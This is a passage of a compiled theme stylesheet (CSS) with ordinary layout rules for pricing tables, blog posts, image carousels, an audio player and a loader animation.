      color: #4a4a4a;
      font-size: 34px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
      color: #3bbcd6;
      font-size: 54px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(3) {
      color: #949494;
      font-size: 28px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(4) {
      color: #837879;
      font-family: "Dosis";
      float: right;
      font-size: 15px;
      font-weight: 700;
      line-height: 68px; }

.green .cms-pricing-wrapper:after {
  background-image: url("../images/pr-green.png"); }
  .green .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #82b849; }

.blue .cms-pricing-wrapper:after {
  background-image: url("../images/pr-blue.png"); }

.crimson {
  /* ==========================================================================
   [End] 9. Pricing
========================================================================== */
  /* ==========================================================================
   [Start] 10. Blog
========================================================================== */ }
  .crimson .cms-pricing-wrapper:after {
    background-image: url("../images/pr-crimson.png"); }
  .crimson .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #dc5e99; }

.cms-blog-layout1 {
  /* ==========================================================================
   [End] 10. Blog
========================================================================== */
  /* Maps */ }
  .cms-blog-layout1 .owl-stage-outer {
    padding-top: 17px; }
  .cms-blog-layout1 .cms-blog-header {
    position: relative;
    margin: 0 0 22px; }
  .cms-blog-layout1 .cms-blog-header .entry-video iframe {
    width: 100%;
    height: 239px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date {
    position: absolute;
    top: -16px;
    left: 30px;
    height: 68px;
    line-height: 68px;
    width: 208px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 10; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date i {
    padding-right: 15px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    border-style: solid;
    border-width: 8px;
    height: 0;
    left: -16px;
    position: absolute;
    top: 0;
    width: 0; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    content: "";
    left: -8px;
    position: absolute;
    top: -8px;
    border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .cms-blog-layout1 .cms-blog-title h4 {
    font-size: 24px;
    color: #6f4792;
    margin: 0 0 18px; }
  .cms-blog-layout1 .cms-blog-readmore {
    display: block;
    font-size: 18px;
    font-weight: 700;
    margin-top: 18px; }
  .cms-blog-layout1 .cms-blog-overlay {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 15px;
    left: 15px;
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .cms-blog-layout1 .cms-blog-overlay a {
    font-size: 51px;
    font-weight: normal;
    color: #fff;
    display: inline-block;
    background-color: rgba(255, 255, 255, 0.3);
    height: 94px;
    line-height: 79px;
    width: 94px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-blog-layout1 .cms-blog-overlay a:hover {
    background-color: #6f4792; }
  .cms-blog-layout1 .format-video .cms-blog-overlay, .cms-blog-layout1 .entry-gallery .carousel-control, .cms-blog-layout1 .entry-audio .cms-blog-overlay {
    display: none; }
  .cms-blog-layout1 .cms-grid-item:hover .cms-blog-overlay, .cms-blog-layout1 .cms-carousel-item:hover .cms-blog-overlay {
    opacity: 1; }

body .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
  /* ==========================================================================
   [Start] 11. Images Carousel
========================================================================== */ }

.wpb_images_carousel {
  /* ==========================================================================
   [End] 11. Images Carousel
========================================================================== */ }
  .wpb_images_carousel .vc_images_carousel {
    overflow: hidden;
    width: 100% !important; }
  .wpb_images_carousel .vc_images_carousel .vc_item img {
    width: 100%; }
  .wpb_images_carousel .vc_slide .vc_carousel-control {
    background-color: #87bb50;
    border-radius: 100%;
    display: block;
    height: 74px;
    opacity: 1;
    width: 74px;
    line-height: 74px;
    margin: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    color: #fff;
    text-shadow: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    -ms-text-shadow: none;
    text-shadow: none;
    font-size: 22px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control span {
    display: none; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left {
    left: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left:before {
      content: "\f053";
      font-family: FontAwesome;
      position: absolute;
      right: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right {
    right: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right:before {
      content: "\f054";
      font-family: FontAwesome;
      position: absolute;
      left: 15px; }

.cms-heading-default {
  /*------------------------------------------------------------------
[End Style Shortcode]

-------------------------------------------------------------------*/ }
  .cms-heading-default .title {
    font-size: 53px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    color: #575656; }
  .cms-heading-default .title cite {
    font-style: normal;
    color: #33b9d4; }
  .cms-heading-default .title .title-line {
    width: 155px;
    height: 4px;
    background-color: #6f4792;
    display: block;
    margin-top: 20px; }
  .cms-heading-default.text-center .title .title-line {
    margin-left: auto;
    margin-right: auto; }
  .cms-heading-default.text-right .title .title-line {
    margin-left: auto; }

img {
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  /* Keep wide captions from overflowing their container. */
  max-width: 100%;
  padding: 4px; }

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575; }

img.wp-smiley, .rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.entry-content dl.gallery-item {
  margin: 0; }

.gallery-item a, .gallery-caption {
  width: 90%; }

.gallery-item a {
  display: block; }

.gallery-caption a {
  display: inline; }

.gallery-columns-1 .gallery-item a {
  max-width: 100%;
  width: auto; }

.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%; }

.gallery-columns-1 .gallery-icon img {
  padding: 3%;
  /* Video background */ }

.row-bg-video {
  position: relative;
  overflow: hidden; }
  .row-bg-video .cms-bg-video {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%; }
  .row-bg-video .wp-video-shortcode {
    width: 100% !important;
    height: auto !important; }

body .mejs-container {
  height: 47px !important;
  border-bottom: 1px solid #d0d0d0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls {
  height: 47px; }

body .mejs-container, body .mejs-embed, body .mejs-embed body, body .mejs-container .mejs-controls {
  background-image: url(../images/bg-audio.jpg) !important;
  background-repeat: repeat-x !important;
  background-position: left top !important; }

body .mejs-container .mejs-controls {
  border-bottom: 1px solid #d9d9d9;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls .mejs-time .mejs-currenttime, body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  color: #333;
  display: block;
  line-height: 47px;
  width: 100%; }

body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  border-right: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, body .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #4f4f4f; }

body .mejs-offscreen, body .mejs-time-float {
  display: none !important; }

body .mejs-controls .mejs-time-rail span, body .mejs-controls .mejs-time-rail a, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  height: 5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-playpause-button, body .mejs-container .mejs-controls .mejs-currenttime-container, body .mejs-time.mejs-duration-container {
  border-right: 1px solid #c4ecf3 !important;
  border-left: 1px solid #d6d6d6;
  height: 47px !important;
  width: 50px !important;
  padding: 0 !important;
  line-height: 47px;
  position: relative; }

body .mejs-time.mejs-duration-container {
  border-left: 1px solid #a2d5df !important; }

body .mejs-playpause-button button {
  left: 0;
  margin: auto !important;
  position: absolute !important;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%); }

body .mejs-container .mejs-controls .mejs-currenttime-container {
  border-left: 1px solid #d6d6d6; }

body .mejs-controls div.mejs-time-rail {
  border-left: 1px solid #d6d6d6;
  border-right: 1px solid #b9e2eb;
  height: 47px;
  padding: 0; }

body .mejs-button.mejs-volume-button {
  height: 47px;
  border-left: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total {
  margin: 22px 16px; }

body .mejs-button.mejs-playpause-button > button {
  padding: 5px 0 0 5px; }

body .mejs-button.mejs-volume-button > button {
  margin: 3px 0 0 6px;
  height: 47px; }

body .mejs-button.mejs-playpause-button > button, body .mejs-button.mejs-volume-button > button {
  background: transparent;
  outline: none; }

.mejs-button.mejs-playpause-button.mejs-play > button:before, .mejs-button.mejs-playpause-button.mejs-pause > button:before, body .mejs-button.mejs-volume-button.mejs-mute > button:before, body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  font-size: 12px;
  content: "\f04b";
  font-family: FontAwesome;
  color: #222; }

.mejs-button.mejs-playpause-button.mejs-pause > button:before {
  content: "\f04c"; }

body .mejs-button.mejs-volume-button.mejs-mute > button:before {
  content: "\f027";
  font-size: 18px; }

body .mejs-button.mejs-volume-button.mejs-unmute > button:before {
  content: "\f026";
  font-size: 18px; }

body .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 10px; }

.cs-masonry-layout-item.col4 .mejs-time-rail {
  display: none; }

.loader-color {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  -webkit-transform: rotate(165deg);
  -moz-transform: rotate(165deg);
  -ms-transform: rotate(165deg);
  -o-transform: rotate(165deg);
  transform: rotate(165deg); }
  .loader-color:before, .loader-color:after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: 0.5em;
    height: 0.5em;
    border-radius: 0.25em;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .loader-color:before {
    -webkit-animation: before 2s infinite;
    -moz-animation: before 2s infinite;
    -ms-animation: before 2s infinite;
    -o-animation: before 2s infinite;
    animation: before 2s infinite; }
  .loader-color:after {
    -webkit-animation: after 2s infinite;
    -moz-animation: after 2s infinite;
    -ms-animation: after 2s infinite;
    -o-animation: after 2s infinite;
    animation: after 2s infinite; }

@keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@keyframes after {
  /* Webkit */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-webkit-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-webkit-keyframes after {
  /* Moz */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-moz-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-moz-keyframes after {
  /* IE */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-o-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
